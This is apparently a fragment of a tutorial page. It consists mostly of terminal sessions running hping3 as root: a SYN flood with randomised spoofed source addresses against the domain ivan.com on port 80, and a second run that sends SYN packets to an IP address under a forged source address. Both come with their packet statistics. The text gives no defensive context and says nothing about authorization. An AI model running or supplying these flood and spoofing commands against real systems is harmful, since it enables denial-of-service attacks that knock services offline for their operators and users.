 root@test-env:~# sudo hping3 --rand-source ivan.com -S -q -p 80 --flood
HPING ivan.com (eth0 45.79.19.196): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- ivan.com hping statistic ---
47119 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Flood From a Fake IP Address With hping3
root@test-env:~# sudo hping3 -a 190.0.174.10 190.0.175.100 -S -q -p 80
HPING 190.0.175.100 (eth0 190.0.175.100): S set, 40 headers + 0 data bytes
^C
--- 190.0.175.100 hping statistic ---
411 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms